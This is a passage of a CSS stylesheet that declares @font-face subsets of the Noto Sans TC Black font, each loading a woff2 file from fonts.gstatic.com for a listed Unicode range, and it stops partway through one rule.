/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.102.woff2) format('woff2');
  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
